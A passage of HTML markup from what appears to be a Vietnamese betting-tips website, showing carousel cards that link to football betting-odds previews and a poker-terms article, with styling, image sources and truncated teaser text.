tiếp tục diễn ra sôi nổi [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-arsenal-vs-brentford-04-12-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-burnley-vs-chelsea-22-11-2025/" aria-label="Soi kèo trận Burnley vs Chelsea, 19h30 – 22/11/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Burnley vs Chelsea 22/11/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-ty-so-tran-burnley-vs-chelsea-22-11-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-burnley-vs-chelsea-22-11-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Burnley vs Chelsea, 19h30 – 22/11/2025</a></h4></div><div class="fusion-text fusion-text-7" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Trận đấu sớm nhất ngày thứ Bảy tại giải Ngoại [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-burnley-vs-chelsea-22-11-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-manchester-city-vs-dortmund-06-11-2025/" aria-label="Soi kèo Manchester City vs Dortmund, 03h00 &#8211; 06/11/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Manchester City vs Dortmund 06/11/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/soi-keo-nha-cai-tran-manchester-city-vs-dortmund-06-11-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-manchester-city-vs-dortmund-06-11-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo Manchester City vs Dortmund, 03h00 &#8211; 06/11/2025</a></h4></div><div class="fusion-text fusion-text-8" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Đội thứ sáu gặp đội thứ bảy trong trận đấu [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-manchester-city-vs-dortmund-06-11-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-11 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-frankfurt-vs-liverpool-23-10-2025/" aria-label="Soi kèo trận Frankfurt vs Liverpool, 02h30 – 23/10/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Frankfurt vs Liverpool 23/10/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-nha-cai-tran-frankfurt-vs-liverpool-23-10-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-frankfurt-vs-liverpool-23-10-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Frankfurt vs Liverpool, 02h30 – 23/10/2025</a></h4></div><div class="fusion-text fusion-text-9" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Đội khách Liverpool của giải Ngoại hạng Anh sẽ trở [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-frankfurt-vs-liverpool-23-10-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-12 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-belarus-vs-dan-mach-10-10-2025/" aria-label="Soi kèo trận Belarus vs Đan Mạch, 01h45 &#8211; 10/10/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Belarus vs Đan Mạch 10/10/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-belarus-vs-dan-mach-10-10-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Belarus vs Đan Mạch, 01h45 &#8211; 10/10/2025</a></h4></div><div class="fusion-text fusion-text-10" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Belarus sẽ tìm cách chấm dứt chuỗi ba trận thua [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-belarus-vs-dan-mach-10-10-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-13 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-aston-villa-vs-bologna-26-09-2025/" aria-label="Soi kèo Aston Villa vs Bologna, 02h00 &#8211; 26/09/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Aston Villa vs Bologna 26/09/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-aston-villa-vs-bologna-26-09-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo Aston Villa vs Bologna, 02h00 &#8211; 26/09/2025</a></h4></div><div class="fusion-text fusion-text-11" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Aston Villa và Bologna sẽ đối đầu nhau tại Villa [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-aston-villa-vs-bologna-26-09-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-spacing-right-large:3.84%;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="title-heading-center" style="margin:0;">Thủ Thuật</h3></div><div class="fusion-post-cards fusion-post-cards-2 awb-carousel awb-swiper awb-swiper-slider awb-swiper-dots-position-bottom" style="--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;" data-autoplay="no" data-loop="yes" data-columns="1" data-columnsmedium="0" data-columnssmall="0" data-itemmargin="40" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-mousepointer="default" data-layout="slider" data-slide-effect="fade"><div class="swiper-wrapper"><div class="fusion_builder_column fusion-builder-column-15 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cu-lu-la-gi/" aria-label="Giải đáp cù lũ là gì trong Poker và xì tố dành cho tân thủ">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu.webp" class="attachment-full size-full wp-post-image" alt="cù lũ là gì" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2026/01/giai-dap-cu-lu-la-gi-trong-poker-va-xi-to-danh-cho-tan-thu.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cu-lu-la-gi/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Giải đáp cù lũ là gì trong Poker và xì tố dành cho tân thủ</a></h4></div><div class="fusion-text fusion-text-12" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Nhiều người thắc mắc cù lũ là gì trong các [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat 